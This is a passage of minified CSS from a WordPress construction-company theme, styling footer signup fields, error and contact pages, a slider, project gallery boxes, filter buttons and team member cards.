span{color:#ffc92b;font-size:18px}.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon button:hover span{color:#ffb400}.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon button:focus{outline:none}.main-footer-box .newsletter-signup .stylish-input-group input.form-control::-webkit-input-placeholder,.main-footer-box .newsletter-signup .stylish-input-group textarea.form-control::-webkit-input-placeholder{color:#6e6e6e;font-size:16px}.main-footer-box .newsletter-signup .stylish-input-group input.form-control::-moz-placeholder,.main-footer-box .newsletter-signup .stylish-input-group textarea.form-control::-moz-placeholder{color:#6e6e6e;font-size:16px}.main-footer-box .newsletter-signup .stylish-input-group input.form-control:-moz-placeholder,.main-footer-box .newsletter-signup .stylish-input-group textarea.form-control:-moz-placeholder{color:#6e6e6e;font-size:16px}.main-footer-box .newsletter-signup .stylish-input-group input.form-control:-ms-input-placeholder,.main-footer-box .newsletter-signup .stylish-input-group textarea.form-control:-ms-input-placeholder{color:#6e6e6e;font-size:16px}.copyright{text-align:center;color:#969696;font-size:16px;padding:0 15px}.error-page-wrap{padding:16rem 0 20rem}.error-overlay{position:relative}.error-overlay:after{content:"";height:100%;width:100%;background-color:rgba(255,190,0,.9);top:0;left:0;right:0;position:absolute;z-index:1}.error-page-box{z-index:2;position:relative;text-align:center}.error-page-box h2{color:#fff;margin-top:3rem}.error-page-box .item-btn{display:inline-block;margin-top:4rem;font-size:16px;text-transform:uppercase;font-weight:500;color:#fff;border:2px solid #111;background-color:#111;border-radius:4px;padding:20px 40px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.error-page-box .item-btn:hover{background-color:transparent;border:2px solid #fff}.contact-form-box .form-group{margin-bottom:10px}.contact-form-box .form-group input.form-control::-webkit-input-placeholder,.contact-form-box .form-group textarea.form-control::-webkit-input-placeholder{color:#666}.contact-form-box .form-group .form-control{font-size:16px;padding:15px 20px;border:1px solid #ccc;color:#444;border-radius:4px}.contact-form-box .form-group .form-control:focus{-webkit-box-shadow:none;box-shadow:none}.contact-form-box .form-group .item-btn{display:inline-block;border:1px solid #ffc92b;background-color:#ffc92b;color:#fff;font-weight:500;font-size:18px;text-transform:uppercase;border-radius:4px;padding:15px 20px;text-align:center;cursor:pointer;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.contact-form-box .form-group .item-btn:hover{background-color:#ffb400}.contact-form-box .alert.alert-danger,.contact-form-box .alert.alert-info,.contact-form-box .alert.alert-success{margin-top:10px;margin-bottom:0}.contact-form-box .alert.alert-danger p,.contact-form-box .alert.alert-info p,.contact-form-box .alert.alert-success p{margin-bottom:0}.contact-item-btn{display:inline-block;font-size:16px;font-weight:500;color:#111;background-color:#ffc92b !important;border:1px solid #ffc92b !important;border-radius:4px;padding:15px 30px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.contact-item-btn i{margin-left:10px;font-size:16px}.contact-item-btn:hover{background-color:#ffb400;color:#fff}.skewbg{background:rgba(0,0,0,.3);height:450px;border-radius:5px}@media only screen and (max-width:1640px){.skewbg{width:650px}}@media only screen and (max-width:1440px){.skewbg{width:650px}}@media only screen and (max-width:1199px){.skewbg{width:745px;height:493px}}@media only screen and (max-width:991px){.skewbg{width:745px;height:493px}}@media only screen and (max-width:800px){.skewbg{width:584px;height:380px}}@media only screen and (max-width:575px){.skewbg{width:441px;height:290px}}@media only screen and (max-width:479px){.skewbg{width:330px;height:189px}}.wrapper .ls-v6 .ls-nav-prev,.wrapper .ls-v6 .ls-nav-next{z-index:99}.wrapper .ls-v6 .ls-nav-prev:after,.wrapper .ls-v6 .ls-nav-next:after{width:15px !important;height:15px !important;color:#fff !important;top:31px !important}.wrapper .ls-v6 .ls-nav-prev,.wrapper .ls-v6 .ls-nav-next{width:46px;height:46px;border:2px solid #fff !important;border-radius:50% !important;background-color:#fff !important}.wrapper .ls-v6 .ls-nav-prev:hover,.wrapper .ls-v6 .ls-nav-next:hover{border:2px solid #ffc92b;background-color:#ffc92b}.wrapper .ls-v6 .ls-nav-prev:hover,.wrapper .ls-v6 .ls-nav-next:hover{-webkit-transform:inherit !important;transform:inherit !important}.wrapper .ls-v6 .ls-nav-next:after{right:18px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-right:3px solid #111 !important}.wrapper .ls-v6 .ls-nav-prev:after,.wrapper .ls-v6 .ls-nav-next:after{border:3px solid transparent;border-top:3px solid #111 !important}.wrapper .ls-v6 .ls-nav-prev:after{left:20px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border-left:3px solid #111 !important}.project-wrap-layout2{padding:9.5rem 0 7rem}.project-wrap-layout3{padding:9.5rem 0 7rem;position:relative}.project-wrap-layout3:after{content:"";height:100%;width:100%;background-color:rgba(37,37,37,.9);top:0;left:0;right:0;position:absolute}.project-wrap-layout7{padding:9.5rem 0 10rem;background-color:#f2f2f2;background-image:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/css/./img/service/banner.png);background-repeat:no-repeat;background-position-y:bottom}.project-wrap-layout8{padding:9.5rem 0 0;background-color:#f9f9f9}.single-project-box-layout1 .single-project-carousel .single-item{margin-bottom:25px}.single-project-box-layout1 .single-project-carousel .single-item img{border-radius:4px}.single-project-box-layout1 .item-details-content .title{font-weight:500;color:#111}.single-project-box-layout1 .item-details-content .subtitle{font-size:20px}.single-project-box-layout1 .item-why-choose-box .item-title{margin-bottom:24px}.single-project-box-layout1 .item-why-choose-box .item-title .title{font-size:28px;color:#111;font-weight:500}.single-project-box-layout1 .item-why-choose-box .item-content{margin-bottom:10px}@media only screen and (max-width:575px){.single-project-box-layout1 .item-why-choose-box .item-content{text-align:center}}.single-project-box-layout1 .item-why-choose-box .item-content .item-icon{margin:5px auto 0;background-color:#f2f2f2;border-radius:50%;height:85px;width:85px;text-align:center;color:#181818;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.single-project-box-layout1 .item-why-choose-box .item-content .item-icon i{display:block}.single-project-box-layout1 .item-why-choose-box .item-content .item-icon i:before{margin-left:0;font-size:50px}.single-project-box-layout1 .item-why-choose-box .item-content .media-body .title{font-size:20px;color:#111;font-weight:500}.single-project-box-layout1 .item-why-choose-box .item-content:hover .item-icon{background-color:#ffc92b;color:#fff;-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #ffc211;box-shadow:0 0 0 0 #ffc211}40%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}70%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,194,17,0);box-shadow:0 0 0 0 rgba(255,194,17,0)}}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #ffc211;box-shadow:0 0 0 0 #ffc211}40%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}70%{-webkit-box-shadow:0 0 0 15px rgba(255,194,17,0);box-shadow:0 0 0 15px rgba(255,194,17,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,194,17,0);box-shadow:0 0 0 0 rgba(255,194,17,0)}}.single-project-box-layout2 .single-project-banner{margin-bottom:40px}.single-project-box-layout2 .single-project-banner .single-item img{border-radius:4px}.single-project-box-layout2 .project-details-content .title{font-weight:500;color:#111}.single-project-box-layout2 .project-details-content .subtitle{font-size:20px}.project-box-layout1{margin-bottom:30px}.project-box-layout1 .item-img{overflow:hidden;position:relative;border-radius:4px 4px 0 0}.project-box-layout1 .item-img:after{content:"";height:100%;width:100%;background-color:rgba(255,255,255,.5);border-radius:4px 4px 0 0;top:0;left:0;z-index:1;opacity:0;visibility:hidden;position:absolute;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout1 .item-img img{-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout1 .item-content{background-color:#f8f8f8;border-radius:0 0 4px 4px;padding:20px 0 25px 30px}.project-box-layout1 .item-content .title{margin-bottom:0}.project-box-layout1 .item-content .title a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout1 .item-content .title a:hover{color:#ffc92b}.project-box-layout1:hover .item-img img{-webkit-transform:scale(1.1);transform:scale(1.1)}.project-box-layout1:hover .item-img:after{visibility:visible;opacity:1;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,110%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,110%,0)}.project-box-layout2{margin-bottom:2rem}.project-box-layout2 .item-img{position:relative;overflow:hidden;margin-bottom:15px;height:225px}.project-box-layout2 .item-img:after{visibility:hidden;opacity:0;content:"";height:100%;width:100%;position:absolute;z-index:1;top:0;left:0;right:0;background-color:rgba(0,0,0,.4);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout2 .item-img img{width:100%;height:calc(100% + 40px);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .6s cubic-bezier(.4,0,.2,1);transition:all .6s cubic-bezier(.4,0,.2,1)}.project-box-layout2 .item-img .item-btn-wrap{visibility:hidden;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout2 .item-img .item-btn-wrap .item-btn{position:absolute;bottom:5px;right:5px;z-index:2;width:0;height:0;border-bottom:0 solid #ffc92b;border-left:70px solid transparent;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout2 .item-img .item-btn-wrap .item-btn i{position:absolute;bottom:-66px;right:10px}.project-box-layout2 .item-img .item-btn-wrap .item-btn i:before{font-size:15px;font-weight:500;color:#fff}.project-box-layout2 .item-img .item-btn-wrap1{position:absolute;top:0;left:0;right:0;margin:0 auto;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0;z-index:2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout2 .item-img .item-btn-wrap1 .item-btn{background-color:#ffc92b;border:1px solid #ffc92b;border-radius:50%;height:50px;width:50px;display:inline-block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout2 .item-img .item-btn-wrap1 .item-btn i:before{margin-left:0;font-size:20px;font-weight:500;line-height:50px;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout2 .item-img .item-btn-wrap1 .item-btn:hover{background-color:transparent}.project-box-layout2 .item-img .item-btn-wrap1 .item-btn:hover i:before{color:#fff}.project-box-layout2 .item-content .title{margin-bottom:5px}.project-box-layout2 .item-content .title a{font-weight:500;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout2 .item-content .title a:hover{color:#ffc92b}.project-box-layout2 .item-content .subtitle{font-size:18px;color:#666}.project-box-layout2:hover .item-img img{-webkit-transform:translateY(-40px);transform:translateY(-40px)}.project-box-layout2:hover .item-img:after{opacity:1;visibility:visible}.project-box-layout2:hover .item-img .item-btn-wrap{visibility:visible;opacity:1}.project-box-layout2:hover .item-img .item-btn-wrap .item-btn{border-bottom:75px solid #ffc92b}.project-box-layout2:hover .item-img .item-btn-wrap1{visibility:visible;opacity:1;top:50%}.project-box-layout3{z-index:10;position:relative;margin-bottom:3rem}.project-box-layout3 .item-img{position:relative;text-align:center;overflow:hidden}.project-box-layout3 .item-img img{border-radius:4px}.project-box-layout3 .item-img .item-btn-wrap{position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;left:100%;right:0;z-index:2;visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout3 .item-img .item-btn-wrap .item-btn{font-size:18px;font-weight:500;color:#111;background-color:#fff;border:1px solid #fff;border-radius:4px;padding:10px 35px;display:inline-block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout3 .item-img .item-btn-wrap .item-btn:hover{background-color:transparent;border:1px solid #444;color:#fff}.project-box-layout3 .item-img:after{content:"";height:97%;width:95%;background-color:rgba(255,194,17,.6);border-radius:4px;top:0;left:0;right:0;bottom:0;margin:auto;z-index:1;position:absolute;visibility:hidden;opacity:0;-webkit-transform:rotateX(120deg);transform:rotateX(120deg);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout3 .item-img:hover:after{visibility:visible;opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.project-box-layout3 .item-img:hover .item-btn-wrap{visibility:visible;opacity:1;left:0}.project-box-layout3 .item-content{margin-top:25px}.project-box-layout3 .item-content .item-title{font-weight:500;color:#fff;margin-bottom:0}.project-box-layout3 .item-content .item-title a{color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout3 .item-content .item-title a.theme-dark{color:#fff}.project-box-layout3 .item-content .item-title a.theme-light{color:#111}.project-box-layout3 .item-content .item-title a:hover{color:#ffc92b}.project-box-layout3 .item-content .item-subtitle{color:#ffc92b;font-size:14px}.project-box-layout4{margin-bottom:3rem}.project-box-layout4 .item-img{position:relative;overflow:hidden}.project-box-layout4 .item-img img{position:relative;left:0;width:100%;-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout4 .item-img .item-content{display:inline-block;position:absolute;bottom:12px;left:0;right:0;margin:0 auto;width:95%;background-color:rgba(255,255,255,.9)}.project-box-layout4 .item-img .item-content .item-content-inner{position:relative;padding:20px 30px}.project-box-layout4 .item-img .item-content .item-content-inner .title a{font-weight:500;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout4 .item-img .item-content .item-content-inner .title a:hover{color:#ffc92b}@media only screen and (max-width:479px){.project-box-layout4 .item-img .item-content .item-content-inner .title a{font-size:16px}}.project-box-layout4 .item-img .item-content .item-content-inner .subtitle-block{color:#333}.project-box-layout4 .item-img .item-content .item-content-inner a.item-icon{display:inline-block;background-color:#ffc92b;padding:12px 22px;border-radius:4px;border:2px solid #ffc92b;position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout4 .item-img .item-content .item-content-inner a.item-icon i:before{margin-left:0;color:#fff;font-size:14px;font-weight:600;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout4 .item-img .item-content .item-content-inner a.item-icon:hover{background-color:transparent}.project-box-layout4 .item-img .item-content .item-content-inner a.item-icon:hover i:before{color:#111}@media only screen and (max-width:479px){.project-box-layout4 .item-img .item-content .item-content-inner a.item-icon{display:none}}.project-box-layout4:hover .item-img img{left:30px}.project-box-layout4:hover .item-img .item-content .item-content-inner a.item-icon{visibility:visible;opacity:1}.project-box-layout5{margin-bottom:4px}.project-box-layout5 .item-img{position:relative;overflow:hidden;-webkit-transition:all .6s cubic-bezier(.4,0,.2,1);transition:all .6s cubic-bezier(.4,0,.2,1)}.project-box-layout5 .item-img:after{visibility:hidden;opacity:0;content:"";height:100%;width:100%;position:absolute;z-index:1;top:0;left:0;right:0;background-color:rgba(0,0,0,.4);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout5 .item-img .item-content{overflow:hidden;display:inline-block;position:absolute;bottom:-120px;left:0;right:0;margin:0 auto;background-color:rgba(255,194,17,.9);visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transition-delay:.2s;transition-delay:.2s;z-index:10}.project-box-layout5 .item-img .item-content .item-content-inner{position:relative;padding:20px 80px 20px 20px}.project-box-layout5 .item-img .item-content .item-content-inner .title{margin-bottom:0}.project-box-layout5 .item-img .item-content .item-content-inner .title a{font-weight:500;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout5 .item-img .item-content .item-content-inner .title a:hover{color:#fff}.project-box-layout5 .item-img .item-content .item-content-inner .item-date{color:#111}.project-box-layout5 .item-img .item-content .item-content-inner a.item-icon{display:inline-block;height:55px;width:55px;line-height:50px;text-align:center;border:2px solid #fff;border-radius:50%;position:absolute;top:100%;right:25px;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout5 .item-img .item-content .item-content-inner a.item-icon i:before{margin-left:0;color:#fff;font-size:14px;font-weight:600;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout5:hover .item-img:after{visibility:visible;opacity:1}.project-box-layout5:hover .item-img .item-content{visibility:visible;opacity:1;bottom:0}.project-box-layout5:hover .item-img .item-content .item-content-inner a.item-icon{visibility:visible;opacity:1;top:50%}.project-box-layout5:hover .item-img .item-content .item-content-inner a.item-icon:hover{background-color:#fff}.project-box-layout5:hover .item-img .item-content .item-content-inner a.item-icon:hover i:before{color:#111}.project-box-layout6{border-radius:4px;overflow:hidden;position:relative;-webkit-box-shadow:0px 1px 0px 0px rgba(216,216,216,.75);box-shadow:0px 1px 0px 0px rgba(216,216,216,.75);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout6 img{border-radius:4px;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout6:before{content:"";background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(to top,#000,transparent);opacity:.8;height:60%;width:100%;bottom:0;left:0;right:0;border-radius:4px;position:absolute;z-index:1;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout6 .item-content{position:absolute;top:77%;left:45px;-webkit-transform:translateY(0);transform:translateY(0);z-index:2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout6 .item-content .item-title{font-size:20px;font-weight:500;position:relative}@media only screen and (max-width:1199px){.project-box-layout6 .item-content .item-title{font-size:18px}}.project-box-layout6 .item-content .item-title a{color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.project-box-layout6 .item-content .item-title a:hover{color:#ffc92b}.project-box-layout6 .item-content .item-title:before{content:"";height:45px;width:3px;background-color:#ffc92b;top:5px;left:-18px;z-index:2;position:absolute}.project-box-layout6 .item-content p{color:#dedede;visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.project-box-layout6:hover img{-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}.project-box-layout6:hover:before{height:100%;opacity:1}.project-box-layout6:hover .item-content{top:75%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.project-box-layout6:hover .item-content p{visibility:visible;opacity:1}.isotop-btn{margin-bottom:35px}.isotop-btn a{display:inline-block;font-size:16px;color:#111;padding:8px 20px;margin-bottom:10px;background-color:#f8f8f8;border-radius:4px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.isotop-btn a:hover{background-color:#ffc92b}.isotop-btn .current{background-color:#ffc92b}.isotop-btn1{margin-bottom:52px;position:relative;display:inline-block}@media only screen and (max-width:575px){.isotop-btn1:after{display:none}}.isotop-btn1 a.nav-item{color:inherit;font-weight:500;font-family:'Rubik',sans-serif;margin-right:40px;display:inline-block;position:relative;cursor:pointer;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.isotop-btn1 a.nav-item:last-child{margin-right:0}.isotop-btn1 a.nav-item:after{content:"";height:3px;width:0;background-color:#ffc92b;bottom:-15px;left:0;right:0;z-index:2;position:absolute;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.isotop-btn1 a.nav-item:hover{color:#ffc92b}.isotop-btn1 a.nav-item:hover:after{width:100%}@media only screen and (max-width:768px){.isotop-btn1 a.nav-item{display:block;margin:0 0 25px}}.isotop-btn1 a.current{color:#ffc92b}.isotop-btn1 a.current:after{width:100%}.isotop-btn1:after{content:"";height:3px;width:100%;background-color:#e2e2e2;bottom:-15px;left:0;right:0;z-index:1;position:absolute}@media screen and (max-width:768px){.isotop-btn1:after{background-color:transparent}}.single-project-item-details{list-style-type:none;background:#f8f8f8;padding:30px 20px;margin:40px 0}.single-project-item-details li{font-weight:500;color:#111;margin-bottom:10px}.single-project-item-details li:last-child{margin-bottom:0}.single-project-item-details li span{font-weight:400;color:#444}.single-project-box-layout2 .single-project-item-details{margin-top:0}.team-box-layout1{margin-bottom:15px;overflow:hidden;position:relative;text-align:center;background-color:#f2f2f2;padding:25px 15px 0;border-radius:4px}.team-box-layout1 .item-img img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.team-box-layout1 .item-img .front-inner-content{padding:20px 0;width:88%;background-color:#fff;position:absolute;bottom:15px;left:0;right:0;margin:0 auto;z-index:2;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-box-layout1 .item-img .front-inner-content .item-title{margin-bottom:2px}.team-box-layout1 .item-img .front-inner-content .item-title a{font-weight:700;color:#111;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.team-box-layout1 .item-img .front-inner-content .item-title a:hover{color:#ffc92b}.team-box-layout1 .item-img .front-inner-content .item-subtitle{color:#ffc92b}.team-box-layout1 .item-img .back-inner-content{padding:20px 15px 30px;background-color:#ffc92b;width:88%;position:absolute;bottom:-150px;left:0;right:0;margin:0 auto;visibility:hidden;opacity:0;-webkit-transition:all .8s ease-in-out;transition:all .8s ease-in-out;z-index:2}.team-box-layout1 .item-img .back-inner-content p{color:#fff}.team-box-layout1 .item-img .back-inner-content .item-title{margin-bottom:2px}.team-box-layout1 .item-img .back-inner-content .item-title a{font-weight:700;color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.team-box-layout1 .item-img .back-inner-content .item-title a:hover{color:#111}.team-box-layout1 .item-img .back-inner-content .item-subtitle{margin-bottom:10px;color:#fff}.team-box-layout1 .item-img .back-inner-content .item-social li{display:inline-block;margin-right:15px}.team-box-layout1 .item-img .back-inner-content .item-social li:last-child{margin-right:0}.team-box-layout1 .item-img .back-inner-content .item-social li a{font-size:25px;color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.team-box-layout1 .item-img .back-inner-content .item-social li a:hover{color:#111}.team-box-layout1:hover .item-img img{-webkit-transform:scale(1.2);transform:scale(1.2)}.team-box-layout1:hover .item-img .front-inner-content{visibility:hidden;opacity:0}.team-box-layout1:hover .item-img .back-inner-content{visibility:visible;opacity:1;bottom:15px}.team-box-layout2{padding:30px 30px 25px;background-color:#fff;border-radius:4px;text-align:center;margin-bottom:10px;background-color:#f8f8f8;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout2 .item-img{position:relative;display:inline-block}.team-box-layout2 .item-img:after{content:"";height:100%;width:100%;background-color:rgba(255,194,17,.85);border-radius:50%;bottom:0;left:0;z-index:1;opacity:0;visibility:hidden;position:absolute;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout2 .item-img img{border-radius:50%;background-color:#f2f2f2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout2 .item-content-team{margin:0 0 23px;text-align:center}.team-box-layout2 .item-content-team h3{margin-bottom:0}.team-box-layout2 .item-content-team h3 a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout2 .item-content-team h3 a:hover{color:#ffc92b}.team-box-layout2 .item-content-team .subtitle{font-size:17px;color:#ffc92b;margin-bottom:8px}.team-box-layout2 .item-content-team p{font-size:16px;line-height:24px}.team-box-layout2 .item-content-team .item-social li{display:inline-block;margin-bottom:5px;margin-right:3px}.team-box-layout2 .item-content-team .item-social li:last-child{margin-right:0}.team-box-layout2 .item-content-team .item-social li a{border:1px solid #ccc;border-radius:50px;font-size:16px;height:35px;width:35px;line-height:35px;color:#444;display:block;text-align:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout2 .item-content-team .item-social li a:hover{background-color:#ffc92b;border:1px solid #ffc92b;-webkit-transform:scale3d(1.1);transform:scale3d(1.1)}.team-box-layout2:hover .item-img:after{visibility:visible;opacity:1;-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #ffc211;box-shadow:0 0 0 0 #ffc211}40%{-webkit-box-shadow:0 0 0 25px rgba(255,194,17,0);box-shadow:0 0 0 25px rgba(255,194,17,0)}70%{-webkit-box-shadow:0 0 0 25px rgba(255,194,17,0);box-shadow:0 0 0 25px rgba(255,194,17,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,194,17,0);box-shadow:0 0 0 0 rgba(255,194,17,0)}}.team-box-layout3{margin-bottom:30px}.team-box-layout3 .item-img{margin-bottom:15px;padding:25px 30px 0;text-align:center;border-radius:4px;background-color:#f8f8f8}.team-box-layout3 .item-content-team .title{margin-bottom:0}.team-box-layout3 .item-content-team .title a{font-weight:500;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout3 .item-content-team .title a:hover{color:#ffc92b}.team-box-layout3 .item-content-team .subtitle{font-size:16px}.team-box-layout3 .item-content-team p{font-size:17px;line-height:24px}.team-box-layout3 .item-content-team .item-social li{display:inline-block;margin-bottom:5px;margin-right:8px}.team-box-layout3 .item-content-team .item-social li:last-child{margin-right:0}.team-box-layout3 .item-content-team .item-social li a{text-align:center;display:block;font-size:16px;color:#444;border:1px solid #d2d2d2;border-radius:4px;height:45px;width:45px;line-height:45px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout3 .item-content-team .item-social li a:hover{border:1px solid #ffc92b;background-color:#ffc92b;-webkit-box-shadow:0px 5px 5px 0px rgba(203,199,189,.75);box-shadow:0px 5px 5px 0px rgba(203,199,189,.75)}.team-box-layout4{border-radius:0 0 4px 4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;margin-bottom:15px}.team-box-layout4 .item-img{overflow:hidden;position:relative;border-radius:4px 4px 0 0}.team-box-layout4 .item-img img{border-radius:4px 4px 0 0;width:100%;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout4 .item-img:before{content:"";height:100%;width:100%;background-color:rgba(0,0,0,.3);position:absolute;top:0;left:0;right:0;z-index:2;visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout4 .item-content-team{text-align:center;background-color:#f2f2f2;padding:30px 25px 25px;border-radius:0 0 4px 4px}.team-box-layout4 .item-content-team .item-title{margin-bottom:0}.team-box-layout4 .item-content-team .item-title a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout4 .item-content-team .item-title a:hover{color:#ffc92b}.team-box-layout4 .item-content-team .item-subtitle{font-size:16px;color:#646464;text-align:center;margin-bottom:10px}.team-box-layout4 .item-content-team .item-social{margin-bottom:15px}.team-box-layout4 .item-content-team .item-social li{display:inline-block}.team-box-layout4 .item-content-team .item-social li a{padding:5px 12px;font-size:18px;color:#7e7a7a;display:inline-block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout4 .item-content-team .item-social li a:hover{color:#111;-webkit-transform:scale(1.2);transform:scale(1.2)}@media (min-width:992px) and (max-width:1199px){.team-box-layout4 .item-content-team .item-social li a{font-size:16px}}.team-box-layout4 .item-content-team .item-btn{background-color:#fff;display:block;color:#646464;font-size:16px;padding:15px 5px;-webkit-box-shadow:0px 5px 5px 0px rgba(235,235,235,.75);box-shadow:0px 5px 5px 0px rgba(235,235,235,.75);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout4 .item-content-team .item-btn i{color:#ffc92b;margin-right:12px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout4 .item-content-team .item-btn:hover{background-color:#ffc92b;color:#fff}.team-box-layout4 .item-content-team .item-btn:hover i{color:#fff}.team-box-layout4:hover .item-img img{-webkit-transform:scale(1.1);transform:scale(1.1)}.team-box-layout4:hover .item-img:before{visibility:visible;opacity:1}.team-box-layout4:hover .item-img:after{height:80%;width:80%}.team-box-layout5{padding:30px 30px 10px;background-color:#f2f2f2;border-radius:4px;margin-bottom:10px;text-align:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout5 .item-img{position:relative;display:inline-block}.team-box-layout5 .item-img:after{content:"";height:100%;width:100%;background-color:rgba(255,194,17,.85);border-radius:50%;bottom:0;left:0;z-index:1;opacity:0;visibility:hidden;position:absolute;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout5 .item-img img{background-color:#fff;border-radius:50%;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.team-box-layout5 .item-content-team{margin:20px 0 23px;text-align:center}.team-box-layout5 .item-content-team h3{margin-bottom:0}.team-box-layout5 .item-content-team h3 a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.team-box-layout5 .item-content-team h3 a:hover{color:#ffc92b}.team-box-layout5 .item-content-team .subtitle{font-size:17px;color:#ffc92b;margin-bottom:8px}.team-box-layout5 .item-content-team p{font-size:16px;line-height:24px}.team-box-layout5 .item-content-team .item-social li{display:inline-block;margin-right:3px}.team-box-layout5 .item-content-team .item-social li:last-child{margin-right:0}.team-box-layout5 .item-content-team .item-social li a{border:1px solid #ffc92b;border-radius:50px;font-size:16px;height:35px;width:35px;line-height:35px;color:#444;display:block;text-align:center;-webkit-transition:all .5s ease-out;transition:all 